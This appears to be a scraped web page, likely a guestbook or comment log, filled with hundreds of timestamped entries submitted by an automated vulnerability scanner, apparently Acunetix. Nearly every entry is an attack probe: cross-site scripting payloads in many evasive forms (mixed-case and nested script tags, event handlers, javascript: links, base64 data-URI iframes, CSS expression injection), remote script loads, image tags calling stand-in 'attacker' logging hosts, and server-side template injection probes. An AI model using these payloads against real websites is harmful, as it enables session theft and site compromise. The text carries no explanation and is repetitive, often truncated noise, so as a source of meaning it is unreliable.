14/10/2024 01:12:28
555<body onload=fCfS(9959)>
-
HfjNUlYZ<�ScRiPt
>1Odd(9000)</ScRiPt>
14/10/2024 01:12:20
555
-
HfjNUlYZ
14/10/2024 01:12:14
%35%35%35%3C%53%63%52%69%50%74%20%3E%38%54%77%48%289776%29%3C%2F%73%43%72%69%70%54%3E
-
HfjNUlYZ
14/10/2024 01:12:07
<th:t="${dfb}#foreach
-
'"()&%<zzz><ScRiPt >E66l(9040)</ScRiPt>
14/10/2024 01:11:55
555
-
HfjNUlYZ<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?919
14/10/2024 01:11:48
555
-
HfjNUlYZ<img src=xyz OnErRor=NIX2(9810)>
14/10/2024 01:11:43
555
-
HfjNUlYZ
14/10/2024 01:11:36
555<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9833'>
-
HfjNUlYZ
14/10/2024 01:11:29
555
-
HfjNUlYZ'"()&%<zzz><ScRiPt >E66l(9246)</ScRiPt>
14/10/2024 01:11:21
555
-
HfjNUlYZ<ScRiPt>qqm7(9647)</sCripT>
14/10/2024 01:11:15
555
-
HfjNUlYZ<img src=//xss.bxss.me/t/dot.gif onload=NI
14/10/2024 01:11:10
555
-
HfjNUlYZ
14/10/2024 01:11:04
555<isindex type=image src=1 onerror=fCfS(9546)>
-
HfjNUlYZ<ScRiPt
>1Odd(9606)</ScRiPt>
14/10/2024 01:10:58
555
-
HfjNUlYZ
14/10/2024 01:10:52
<%={{={@{#{${dfb}}%>
-
HfjNUlYZ
14/10/2024 01:10:45
555<img/src=">" onerror=alert(9216)>
-
HfjNUlYZ<body onload=NIX2(9845)>
14/10/2024 01:10:35
555
-
HfjNUlYZ<ScR<ScRiPt>IpT>1Odd(9234)</sCr<ScRiPt>IpT
14/10/2024 01:10:29
555
-
HfjNUlYZ
14/10/2024 01:10:23
555<aOQa6NF<
-
HfjNUlYZ\u003CScRiPt\qqm7(9236)\u003C/sCripT\u003E
14/10/2024 01:10:18
555
-
HfjNUlYZ
14/10/2024 01:10:06
555<img src=xyz OnErRor=8TwH(9587)>
-
HfjNUlYZ
14/10/2024 01:09:51
555<img sRc='http://attacker-9074/log.php?
-
HfjNUlYZ<iframe src='data:text/html;base64,PHNjcml
14/10/2024 01:09:45
555
-
HfjNUlYZ<script>1Odd(9312)</script>9312
14/10/2024 01:09:39
555
-
HfjNUlYZ
14/10/2024 01:09:32
555<�ScRiPt >fCfS(9638)</ScRiPt>
-
HfjNUlYZ
14/10/2024 01:09:25
555<img src=//xss.bxss.me/t/dot.gif onload=8TwH(9966)>
-
%48%66%6A%4E%55%6C%59%5A%3C%53%63%52%69%50%74%20%3
14/10/2024 01:09:18
555
-
HfjNUlYZ
14/10/2024 01:09:12
bfg6261<s1?s2"s3'hjl6261
-
HfjNUlYZ
14/10/2024 01:09:05
555<avirdij x=9580>
-
HfjNUlYZ<isindex type=image src=1 onerror=NIX2(914
14/10/2024 01:09:00
555
-
HfjNUlYZ<script>1Odd(9631)</script>
14/10/2024 01:08:54
555
-
HfjNUlYZ
14/10/2024 01:08:48
555<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9926></ScRiPt>
-
HfjNUlYZ<img/src=">" onerror=alert(9669)>
14/10/2024 01:08:38
555
-
HfjNUlYZ
14/10/2024 01:08:31
5559420711
-
HfjNUlYZ
14/10/2024 01:08:18
555<body onload=8TwH(9030)>
-
HfjNUlYZ
14/10/2024 01:08:13
555<ifRAme sRc=9996.com></IfRamE>
-
HfjNUlYZ<W4KCIK>C9TOJ[!+!]</W4KCIK>
14/10/2024 01:08:08
555
-
HfjNUlYZ<img src=xyz OnErRor=qqm7(9667)>
14/10/2024 01:07:59
555
-
HfjNUlYZ
14/10/2024 01:07:54
555<ScRiPt >fCfS(9414)</ScRiPt>
-
HfjNUlYZ
14/10/2024 01:07:45
555<W5A1OD>RL6TD[!+!]</W5A1OD>
-
HfjNUlYZ<�ScRiPt
>NIX2(9507)</ScRiPt>
14/10/2024 01:07:40
555
-
HfjNUlYZ
14/10/2024 01:07:34
'"()&%<zzz><ScRiPt >ukdy(9833)</ScRiPt>
-
HfjNUlYZ<ScRiPt >1Odd(9645)</ScRiPt>
14/10/2024 01:07:29
555
-
HfjNUlYZ
14/10/2024 01:07:23
555<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9814'>
-
HfjNUlYZ
14/10/2024 01:07:14
555<ScR<ScRiPt>IpT>fCfS(9895)</sCr<ScRiPt>IpT>
-
HfjNUlYZ
14/10/2024 01:07:06
555'"()&%<zzz><ScRiPt >ukdy(9540)</ScRiPt>
-
HfjNUlYZ
14/10/2024 01:07:00
555BmSFh <ScRiPt >NpGT(9789)</ScRiPt>
-
HfjNUlYZ
14/10/2024 01:06:55
555<isindex type=image src=1 onerror=8TwH(9956)>
-
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
14/10/2024 01:06:50
555
-
HfjNUlYZ<img src=//xss.bxss.me/t/dot.gif onload=qq
14/10/2024 01:06:44
555
-
HfjNUlYZ<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?984
14/10/2024 01:06:39
555
-
dfb__${98991*97996}__::.x
14/10/2024 01:06:23
555
-
HfjNUlYZ
14/10/2024 01:06:18
555<script>fCfS(9888)</script>9888
-
HfjNUlYZ<body onload=qqm7(9633)>
14/10/2024 01:06:12
555
-
HfjNUlYZ
14/10/2024 01:06:07
555}body{zzz:Expre/**/SSion(NpGT(9359))}
-
HfjNUlYZ<ScRiPt
>NIX2(9950)</ScRiPt>
14/10/2024 01:05:58
555
-
dfb[[${98991*97996}]]xca
14/10/2024 01:05:50
555
-
HfjNUlYZ<iframe src='data:text/html;base64,PHNjcml
14/10/2024 01:05:44
555
-
HfjNUlYZ
14/10/2024 01:05:38
555<script>fCfS(9973)</script>
-
HfjNUlYZ
14/10/2024 01:05:32
555<�ScRiPt >8TwH(9765)</ScRiPt>
-
HfjNUlYZ
14/10/2024 01:05:24
<a HrEF=jaVaScRiPT:>
-
HfjNUlYZ<ScR<ScRiPt>IpT>NIX2(9224)</sCr<ScRiPt>IpT
14/10/2024 01:05:17
555
-
HfjNUlYZ
14/10/2024 01:05:11
555<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9660></ScRiPt>
-
dfb{{98991*97996}}xca
14/10/2024 01:05:05
555
-
HfjNUlYZ<isindex type=image src=1 onerror=qqm7(974
14/10/2024 01:05:00
555
-
HfjNUlYZ
14/10/2024 01:04:53
555<WYR2UT>X9CCD[!+!]</WYR2UT>
-
HfjNUlYZ
14/10/2024 01:04:44
<a HrEF=http://xss.bxss.me></a>
-
HfjNUlYZ
14/10/2024 01:04:38
555
-
HfjNUlYZ<script>NIX2(9617)</script>9617
14/10/2024 01:04:33
555
-
HfjNUlYZ
14/10/2024 01:04:27
555<ScRiPt >8TwH(9502)</ScRiPt>
-
HfjNUlYZ
14/10/2024 01:04:21
555<ScRiPt >fCfS(9008)</ScRiPt>
-
HfjNUlYZ
14/10/2024 01:04:08
555<input autofocus onfocus=NpGT(9697)>
-
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
14/10/2024 01:03:59
555
-
HfjNUlYZ
14/10/2024 01:03:54
555<ScR<ScRiPt>IpT>8TwH(9019)</sCr<ScRiPt>IpT>
-
HfjNUlYZ<�ScRiPt
>qqm7(9078)</ScRiPt>
14/10/2024 01:03:48
555
-
HfjNUlYZ
14/10/2024 01:03:42
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
-
HfjNUlYZ<script>NIX2(9271)</script>
14/10/2024 01:03:29
555
-
HfjNUlYZ<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?905
14/10/2024 01:03:20
555
-
HfjNUlYZ
14/10/2024 01:03:02
555
-
HfjNUlYZ
14/10/2024 01:02:55
555<script>8TwH(9180)</script>9180
-
HfjNUlYZ<aLHT1cJ<
14/10/2024 01:02:49
555
-
HfjNUlYZ
14/10/2024 01:02:43
555<ScRiPt>NpGT(9316)</sCripT>
-
HfjNUlYZ
14/10/2024 01:02:37
dfb__${98991*97996}__::.x
-
HfjNUlYZ
14/10/2024 01:02:30
555<a5KDSAq<
-
HfjNUlYZ<ScRiPt
>qqm7(9955)</ScRiPt>
14/10/2024 01:02:24
555
-
HfjNUlYZ<img sRc='http://attacker-9632/log.php?
14/10/2024 01:02:14
555
-
HfjNUlYZ
14/10/2024 01:02:08
555\u003CScRiPt\NpGT(9107)\u003C/sCripT\u003E
-
HfjNUlYZ
14/10/2024 01:02:01
555<script>8TwH(9315)</script>
-
HfjNUlYZ
14/10/2024 01:01:56
dfb[[${98991*97996}]]xca
-
HfjNUlYZ<WZRSLH>RHTEJ[!+!]</WZRSLH>
14/10/2024 01:01:51
555
-
<th:t="${dfb}#foreach
14/10/2024 01:01:45
555
-
HfjNUlYZ
14/10/2024 01:01:39
555<img sRc='http://attacker-9585/log.php?
-
HfjNUlYZ
14/10/2024 01:01:29
%35%35%35%3C%53%63%52%69%50%74%20%3E%4E%70%47%54%289283%29%3C%2F%73%43%72%69%70%54%3E
-
HfjNUlYZ
14/10/2024 01:01:23
555<WFZUAJ>RUPTZ[!+!]</WFZUAJ>
-
HfjNUlYZ
14/10/2024 01:01:17
dfb{{98991*97996}}xca
-
HfjNUlYZ<ScR<ScRiPt>IpT>qqm7(9560)</sCr<ScRiPt>IpT
14/10/2024 01:01:10
555
-
HfjNUlYZ<a7DyYWG x=9205>
14/10/2024 01:01:04
555
-
HfjNUlYZ
14/10/2024 01:00:59
555
-
HfjNUlYZ
14/10/2024 01:00:51
555<a9OXbA4 x=9390>
-
HfjNUlYZ<ScRiPt >NIX2(9559)</ScRiPt>
14/10/2024 01:00:44
555
-
HfjNUlYZ
14/10/2024 01:00:35
555
-
HfjNUlYZ<script>qqm7(9915)</script>9915
14/10/2024 01:00:30
555
-
<%={{={@{#{${dfb}}%>
14/10/2024 01:00:25
555
-
HfjNUlYZ<ifRAme sRc=9481.com></IfRamE>
14/10/2024 01:00:18
555
-
HfjNUlYZ
14/10/2024 01:00:12
555<ScRiPt >8TwH(9554)</ScRiPt>
-
HfjNUlYZ
14/10/2024 01:00:05
555<ifRAme sRc=9300.com></IfRamE>
-
HfjNUlYZ
14/10/2024 00:59:56
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
-
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
14/10/2024 00:59:45
555
-
HfjNUlYZ<WDIEYA>HWHDE[!+!]</WDIEYA>
14/10/2024 00:59:39
555
-
HfjNUlYZ<script>qqm7(9685)</script>
14/10/2024 00:59:33
555
-
HfjNUlYZ
14/10/2024 00:59:28
555<W7TJRN>NMRGD[!+!]</W7TJRN>
-
HfjNUlYZ
14/10/2024 00:59:22
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
-
HfjNUlYZ
14/10/2024 00:59:15
555<img/src=">" onerror=alert(9472)>
-
HfjNUlYZ
14/10/2024 00:59:04
555
-
dfb__${98991*97996}__::.x
14/10/2024 00:58:58
555
-
bfg8612<s1?s2"s3'hjl8612
14/10/2024 00:58:52
555
-
HfjNUlYZ<WAICMJ>EER4T[!+!]</WAICMJ>
14/10/2024 00:58:47
555
-
HfjNUlYZ
14/10/2024 00:58:42
dfb__${98991*97996}__::.x
-
HfjNUlYZ
14/10/2024 00:58:36
555eJKBw <ScRiPt >WSZw(9430)</ScRiPt>
-
HfjNUlYZ
14/10/2024 00:58:27
555<img src=xyz OnErRor=NpGT(9983)>
-
HfjNUlYZObTiY
<ScRiPt >AirK(9432)</ScRiPt>
14/10/2024 00:58:19
555
-
HfjNUlYZ
14/10/2024 00:58:14
<th:t="${dfb}#foreach
-
HfjNUlYZ
14/10/2024 00:58:09
555}body{zzz:Expre/**/SSion(WSZw(9969))}
-
dfb[[${98991*97996}]]xca
14/10/2024 00:58:02
555
-
HfjNUlYZ
14/10/2024 00:57:56
dfb[[${98991*97996}]]xca
-
HfjNUlYZ9282599
14/10/2024 00:57:48
555
-
HfjNUlYZ
14/10/2024 00:57:41
555<img src=//xss.bxss.me/t/dot.gif onload=NpGT(9407)>
-
HfjNUlYZ<ScRiPt >qqm7(9618)</ScRiPt>
14/10/2024 00:57:35
555
-
HfjNUlYZ}body{zzz:Expre/**/SSion(AirK(9838))}
14/10/2024 00:57:30
555
-
HfjNUlYZ
14/10/2024 00:57:22
555
-
dfb{{98991*97996}}xca
14/10/2024 00:57:15
555
-
HfjNUlYZ
14/10/2024 00:57:09
555<body onload=NpGT(9702)>
-
'"()&%<zzz><ScRiPt >1Odd(9691)</ScRiPt>
14/10/2024 00:57:04
555
-
HfjNUlYZ
14/10/2024 00:56:58
dfb{{98991*97996}}xca
-
HfjNUlYZ
14/10/2024 00:56:52
<a HrEF=jaVaScRiPT:>
-
<a HrEF=jaVaScRiPT:>
14/10/2024 00:56:45
555
-
HfjNUlYZ'"()&%<zzz><ScRiPt >1Odd(9854)</ScRiPt>
14/10/2024 00:56:37
555
-
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
14/10/2024 00:56:31
555
-
HfjNUlYZ
14/10/2024 00:56:26
555<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9213'>
-
HfjNUlYZ
14/10/2024 00:56:19
<%={{={@{#{${dfb}}%>
-
HfjNUlYZ
14/10/2024 00:56:13
555
-
HfjNUlYZ
14/10/2024 00:56:08
<a HrEF=http://xss.bxss.me></a>
-
HfjNUlYZ
14/10/2024 00:56:02
555
-
<a HrEF=http://xss.bxss.me></a>
14/10/2024 00:55:57
555
-
HfjNUlYZ
14/10/2024 00:55:48
555<isindex type=image src=1 onerror=NpGT(9132)>
-
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
14/10/2024 00:55:39
555
-
HfjNUlYZ
14/10/2024 00:55:34
555<input autofocus onfocus=WSZw(9041)>
-
HfjNUlYZ
14/10/2024 00:55:29
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
-
HfjNUlYZ<input autofocus onfocus=AirK(9940)>
14/10/2024 00:55:23
555
-
dfb__${98991*97996}__::.x
14/10/2024 00:55:18
555
-
dfb[[${98991*97996}]]xca
14/10/2024 00:54:49
555
-
HfjNUlYZ
14/10/2024 00:54:43
bfg6102<s1?s2"s3'hjl6102
-
<th:t="${dfb}#foreach
14/10/2024 00:54:37
555
-
HfjNUlYZ
14/10/2024 00:54:31
555
-
HfjNUlYZ
14/10/2024 00:54:18
555<�ScRiPt >NpGT(9222)</ScRiPt>
-
HfjNUlYZ
14/10/2024 00:54:10
555<ScRiPt>WSZw(9673)</sCripT>
-
HfjNUlYZ
14/10/2024 00:54:04
5559358261
-
dfb{{98991*97996}}xca
14/10/2024 00:53:58
555
-
HfjNUlYZ<ScRiPt>AirK(9387)</sCripT>
14/10/2024 00:53:50
555
-
<%={{={@{#{${dfb}}%>
14/10/2024 00:53:45
555
-
HfjNUlYZ
14/10/2024 00:53:37
<th:t="${dfb}#foreach
-
HfjNUlYZ
14/10/2024 00:53:30
'"()&%<zzz><ScRiPt >fCfS(9852)</ScRiPt>
-
HfjNUlYZ
14/10/2024 00:53:25
555\u003CScRiPt\WSZw(9922)\u003C/sCripT\u003E
-
HfjNUlYZ
14/10/2024 00:53:18
555
-
HfjNUlYZ
14/10/2024 00:53:04
555<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9670></ScRiPt>
-
HfjNUlYZ\u003CScRiPt\AirK(9684)\u003C/sCripT\u003E
14/10/2024 00:52:56
555
-
HfjNUlYZ
14/10/2024 00:52:46
555
-
HfjNUlYZ
14/10/2024 00:52:40
555'"()&%<zzz><ScRiPt >fCfS(9218)</ScRiPt>
-
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
14/10/2024 00:52:34
555
-
HfjNUlYZ
14/10/2024 00:52:29
%35%35%35%3C%53%63%52%69%50%74%20%3E%57%53%5A%77%289779%29%3C%2F%73%43%72%69%70%54%3E
-
bfg4015<s1?s2"s3'hjl4015
14/10/2024 00:52:22
555
-
HfjNUlYZ
14/10/2024 00:52:15
555<ScRiPt >NpGT(9881)</ScRiPt>
-
HfjNUlYZ
14/10/2024 00:52:08
<%={{={@{#{${dfb}}%>
-
%48%66%6A%4E%55%6C%59%5A%3C%53%63%52%69%50%74%20%3
14/10/2024 00:52:01
555
-
HfjNUlYZ
14/10/2024 00:51:55
555<img/src=">" onerror=alert(9153)>
-
HfjNUlYZ
14/10/2024 00:51:49
555
-
HfjNUlYZ9822087
14/10/2024 00:51:43
555
-
HfjNUlYZ
14/10/2024 00:51:35
555<ScR<ScRiPt>IpT>NpGT(9787)</sCr<ScRiPt>IpT>
-
HfjNUlYZ<img/src=">" onerror=alert(9601)>
14/10/2024 00:51:24
555
-
HfjNUlYZ
14/10/2024 00:51:17
555<img src=xyz OnErRor=WSZw(9257)>
-
<th:t="${dfb}#foreach
14/10/2024 00:51:11
555
-
'"()&%<zzz><ScRiPt >NIX2(9921)</ScRiPt>
14/10/2024 00:51:06
555
-
HfjNUlYZ
14/10/2024 00:50:56
bfg2284<s1?s2"s3'hjl2284
-
HfjNUlYZ
14/10/2024 00:50:50
555<script>NpGT(9717)</script>9717
-
HfjNUlYZ
14/10/2024 00:50:43
555<img src=//xss.bxss.me/t/dot.gif onload=WSZw(9171)>
-
HfjNUlYZ<img src=xyz OnErRor=AirK(9515)>
14/10/2024 00:50:38
555
-
HfjNUlYZ
14/10/2024 00:50:31
555
-
HfjNUlYZ'"()&%<zzz><ScRiPt >NIX2(9100)</ScRiPt>
14/10/2024 00:50:24
555
-
HfjNUlYZ<a1mQQT2<
14/10/2024 00:50:17
555
-
HfjNUlYZ
14/10/2024 00:50:12
5559048103
-
HfjNUlYZ
14/10/2024 00:50:06
555<script>NpGT(9452)</script>
-
HfjNUlYZ<img src=//xss.bxss.me/t/dot.gif onload=Ai
14/10/2024 00:50:00
555
-
<%={{={@{#{${dfb}}%>
14/10/2024 00:49:54
555
-
HfjNUlYZ
14/10/2024 00:49:47
555<body onload=WSZw(9799)>
-
HfjNUlYZ<img sRc='http://attacker-9469/log.php?
14/10/2024 00:49:39
555
-
HfjNUlYZ<body onload=AirK(9216)>
14/10/2024 00:49:33
555
-
HfjNUlYZ
14/10/2024 00:49:27
'"()&%<zzz><ScRiPt >8TwH(9245)</ScRiPt>
-
HfjNUlYZ
14/10/2024 00:49:22
555<WNRON3>V4ZYE[!+!]</WNRON3>
-
HfjNUlYZ
14/10/2024 00:49:07
555<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9381'>
-
HfjNUlYZ<aGjdvBO x=9561>
14/10/2024 00:49:01
555
-
HfjNUlYZ<iframe src='data:text/html;base64,PHNjcml
14/10/2024 00:48:53
555
-
HfjNUlYZ
14/10/2024 00:48:48
555'"()&%<zzz><ScRiPt >8TwH(9482)</ScRiPt>
-
HfjNUlYZ
14/10/2024 00:48:42
555<ScRiPt >NpGT(9245)</ScRiPt>
-
bfg9197<s1?s2"s3'hjl9197
14/10/2024 00:48:37
555
-
HfjNUlYZ
14/10/2024 00:48:31
555<isindex type=image src=1 onerror=WSZw(9430)>
-
HfjNUlYZ
14/10/2024 00:48:22
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
-
HfjNUlYZ<isindex type=image src=1 onerror=AirK(953
14/10/2024 00:48:16
555
-
HfjNUlYZ<ifRAme sRc=9885.com></IfRamE>
14/10/2024 00:48:10
555
-
HfjNUlYZ9183774
14/10/2024 00:48:03
555
-
HfjNUlYZ<WZWXEP>UOPDK[!+!]</WZWXEP>
14/10/2024 00:47:43
555
-
HfjNUlYZ
14/10/2024 00:47:37
555<aKbwbqW<
-
HfjNUlYZ
14/10/2024 00:47:30
dfb__${98991*97996}__::.x
-
HfjNUlYZ
14/10/2024 00:47:22
555<�ScRiPt >WSZw(9168)</ScRiPt>
-
HfjNUlYZ
14/10/2024 00:47:13
555<img sRc='http://attacker-9557/log.php?
-
HfjNUlYZhOhHr
<ScRiPt >nzRp(9656)</ScRiPt>
14/10/2024 00:47:07
555
-
HfjNUlYZ<�ScRiPt
>AirK(9138)</ScRiPt>
14/10/2024 00:47:02
555
-
HfjNUlYZ
14/10/2024 00:46:53
dfb[[${98991*97996}]]xca
-
'"()&%<zzz><ScRiPt >qqm7(9354)</ScRiPt>
14/10/2024 00:46:46
555
-
HfjNUlYZ
14/10/2024 00:46:40
555<aXisxw2 x=9775>
-
HfjNUlYZ
14/10/2024 00:46:34
555<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9084></ScRiPt>
-
HfjNUlYZ<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?979
14/10/2024 00:46:27
555
-
HfjNUlYZ
14/10/2024 00:46:20
dfb{{98991*97996}}xca
-
HfjNUlYZ}body{zzz:Expre/**/SSion(nzRp(9533))}
14/10/2024 00:46:14
555
-
HfjNUlYZ'"()&%<zzz><ScRiPt >qqm7(9945)</ScRiPt>
14/10/2024 00:46:09
555
-
HfjNUlYZ<aXbkUWb<
14/10/2024 00:46:02
555
-
HfjNUlYZ
14/10/2024 00:45:53
555<ScRiPt >WSZw(9799)</ScRiPt>
-
HfjNUlYZ<a3bjW2u<
14/10/2024 00:45:48
555
-
HfjNUlYZ
14/10/2024 00:45:42
555<aLDFuPs<
-
HfjNUlYZ<ScRiPt
>AirK(9015)</ScRiPt>
14/10/2024 00:45:37
555
-
HfjNUlYZ
14/10/2024 00:45:31
555<ifRAme sRc=9379.com></IfRamE>
-
HfjNUlYZ
14/10/2024 00:45:25
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
-
<a HrEF=jaVaScRiPT:>
14/10/2024 00:45:19
555
-
HfjNUlYZ<img sRc='http://attacker-9386/log.php?
14/10/2024 00:45:10
555
-
HfjNUlYZ
14/10/2024 00:45:04
555<ScR<ScRiPt>IpT>WSZw(9436)</sCr<ScRiPt>IpT>
-
HfjNUlYZ<img sRc='http://attacker-9173/log.php?
14/10/2024 00:44:57
555
-
HfjNUlYZ
14/10/2024 00:44:52
555<WR3MLK>FMXCU[!+!]</WR3MLK>
-
HfjNUlYZ
14/10/2024 00:44:44
<th:t="${dfb}#foreach
-
HfjNUlYZ<ScR<ScRiPt>IpT>AirK(9175)</sCr<ScRiPt>IpT
14/10/2024 00:44:39
555
-
<a HrEF=http://xss.bxss.me></a>
14/10/2024 00:44:33
555
-
HfjNUlYZ<ag3mZ6f x=9961>
14/10/2024 00:44:24
555
-
HfjNUlYZ<aoXU9fA x=9040>
14/10/2024 00:44:18
555
-
HfjNUlYZ
14/10/2024 00:44:12
555<script>WSZw(9474)</script>9474
-
HfjNUlYZ
14/10/2024 00:44:06
555z45ul <ScRiPt >PweT(9386)</ScRiPt>
-
HfjNUlYZ
14/10/2024 00:43:59
<%={{={@{#{${dfb}}%>
-
HfjNUlYZ<input autofocus onfocus=nzRp(9740)>
14/10/2024 00:43:52
555
-
HfjNUlYZ<script>AirK(9760)</script>9760
14/10/2024 00:43:45
555
-
HfjNUlYZ
14/10/2024 00:43:39
555<img sRc='http://attacker-9155/log.php?
-
HfjNUlYZ
14/10/2024 00:43:33
555<script>WSZw(9686)</script>
-
HfjNUlYZ
14/10/2024 00:43:26
555}body{zzz:Expre/**/SSion(PweT(9062))}
-
HfjNUlYZ<ifRAme sRc=9329.com></IfRamE>
14/10/2024 00:43:19
555
-
HfjNUlYZ<ifRAme sRc=9272.com></IfRamE>
14/10/2024 00:43:01
555
-
HfjNUlYZ
14/10/2024 00:42:53
555<akzaft5 x=9535>
-
HfjNUlYZ<script>AirK(9900)</script>
14/10/2024 00:42:46
555
-
HfjNUlYZ
14/10/2024 00:42:41
555<WSTNDZ>XBWUY[!+!]</WSTNDZ>
-
HfjNUlYZ
14/10/2024 00:42:35
<a HrEF=jaVaScRiPT:>
-
HfjNUlYZ<WG01JG>3WWQU[!+!]</WG01JG>
14/10/2024 00:42:20
555
-
HfjNUlYZ
14/10/2024 00:42:13
bfg9539<s1?s2"s3'hjl9539
-
HfjNUlYZ<W9NCOJ>DW44S[!+!]</W9NCOJ>
14/10/2024 00:42:08
555
-
HfjNUlYZ<ScRiPt>nzRp(9438)</sCripT>
14/10/2024 00:42:02
555
-
HfjNUlYZ
14/10/2024 00:41:55
555<ifRAme sRc=9116.com></IfRamE>
-
HfjNUlYZ
14/10/2024 00:41:47
<a HrEF=http://xss.bxss.me></a>
-
HfjNUlYZ
14/10/2024 00:41:41
555<ScRiPt >WSZw(9743)</ScRiPt>
-
HfjNUlYZ<WXMVLU>X6G8J[!+!]</WXMVLU>
14/10/2024 00:41:36
555
-
HfjNUlYZPTWhO
<ScRiPt >DLIB(9956)</ScRiPt>
14/10/2024 00:41:28
555
-
HfjNUlYZ
14/10/2024 00:41:23
555<WGKB2F>QLRLR[!+!]</WGKB2F>
-
HfjNUlYZ5UVuV
<ScRiPt >8JLl(9531)</ScRiPt>
14/10/2024 00:41:17
555
-
HfjNUlYZ
14/10/2024 00:41:11
5559528643
-
HfjNUlYZ
14/10/2024 00:41:01
555<input autofocus onfocus=PweT(9024)>
-
HfjNUlYZ\u003CScRiPt\nzRp(9198)\u003C/sCripT\u003E
14/10/2024 00:40:55
555
-
HfjNUlYZ
14/10/2024 00:40:50
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
-
HfjNUlYZ<ScRiPt >AirK(9800)</ScRiPt>
14/10/2024 00:40:45
555
-
HfjNUlYZ}body{zzz:Expre/**/SSion(8JLl(9331))}
14/10/2024 00:40:39
555
-
HfjNUlYZ
14/10/2024 00:40:33
5558cK8o <ScRiPt >F4yH(9642)</ScRiPt>
-
HfjNUlYZ}body{zzz:Expre/**/SSion(DLIB(9399))}
14/10/2024 00:40:27
555
-
HfjNUlYZ
14/10/2024 00:40:11
dfb__${98991*97996}__::.x
-
HfjNUlYZ
14/10/2024 00:40:06
'"()&%<zzz><ScRiPt >NpGT(9920)</ScRiPt>
-
<a HrEF=jaVaScRiPT:>
14/10/2024 00:40:00
555
-
HfjNUlYZ
14/10/2024 00:39:55
555}body{zzz:Expre/**/SSion(F4yH(9298))}
-
%48%66%6A%4E%55%6C%59%5A%3C%53%63%52%69%50%74%20%3
14/10/2024 00:39:48
555
-
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
14/10/2024 00:39:42
555
-
HfjNUlYZ
14/10/2024 00:39:34
555<ScRiPt>PweT(9444)</sCripT>
-
HfjNUlYZ
14/10/2024 00:39:28
555'"()&%<zzz><ScRiPt >NpGT(9719)</ScRiPt>
-
<a HrEF=jaVaScRiPT:>
14/10/2024 00:39:23
555
-
HfjNUlYZ
14/10/2024 00:39:15
dfb[[${98991*97996}]]xca
-
HfjNUlYZ<img/src=">" onerror=alert(9932)>
14/10/2024 00:39:09
555
-
dfb__${98991*97996}__::.x
14/10/2024 00:39:03
555
-
<a HrEF=http://xss.bxss.me></a>
14/10/2024 00:38:57
555
-
HfjNUlYZ
14/10/2024 00:38:51
<a HrEF=jaVaScRiPT:>
-
HfjNUlYZ
14/10/2024 00:38:44
dfb{{98991*97996}}xca
-
HfjNUlYZ
14/10/2024 00:38:38
555\u003CScRiPt\PweT(9903)\u003C/sCripT\u003E
-
HfjNUlYZ<img src=xyz OnErRor=nzRp(9901)>
14/10/2024 00:38:31
555
-
<a HrEF=http://xss.bxss.me></a>
14/10/2024 00:38:26
555
-
dfb[[${98991*97996}]]xca
14/10/2024 00:38:19
555
-
HfjNUlYZ
14/10/2024 00:38:14
<a HrEF=http://xss.bxss.me></a>
-
HfjNUlYZ<input autofocus onfocus=8JLl(9679)>
14/10/2024 00:38:09
555
-
HfjNUlYZ
14/10/2024 00:38:01
555
-
HfjNUlYZ
14/10/2024 00:37:53
%35%35%35%3C%53%63%52%69%50%74%20%3E%50%77%65%54%289902%29%3C%2F%73%43%72%69%70%54%3E
-
HfjNUlYZ<input autofocus onfocus=DLIB(9148)>
14/10/2024 00:37:48
555
-
HfjNUlYZ
14/10/2024 00:37:42
555<input autofocus onfocus=F4yH(9523)>
-
HfjNUlYZ<img src=//xss.bxss.me/t/dot.gif onload=nz
14/10/2024 00:37:35
555
-
dfb{{98991*97996}}xca
14/10/2024 00:37:30
555
-
HfjNUlYZ
14/10/2024 00:37:16
555<img/src=">" onerror=alert(9951)>
-
HfjNUlYZ
14/10/2024 00:37:04
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
-
HfjNUlYZ<body onload=nzRp(9549)>
14/10/2024 00:36:58
555
-
HfjNUlYZ
14/10/2024 00:36:46
555
-
HfjNUlYZ<ScRiPt>8JLl(9510)</sCripT>
14/10/2024 00:36:41
555
-
HfjNUlYZ
14/10/2024 00:36:32
555<img src=xyz OnErRor=PweT(9320)>
-
HfjNUlYZ
14/10/2024 00:36:25
555<ScRiPt>F4yH(9111)</sCripT>
-
HfjNUlYZ<iframe src='data:text/html;base64,PHNjcml
14/10/2024 00:36:20
555
-
HfjNUlYZ
14/10/2024 00:36:14
555
-
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
14/10/2024 00:36:09
555
-
HfjNUlYZ<ScRiPt>DLIB(9623)</sCripT>
14/10/2024 00:36:03
555
-
HfjNUlYZ
14/10/2024 00:35:53
555<img src=//xss.bxss.me/t/dot.gif onload=PweT(9579)>
-
HfjNUlYZ
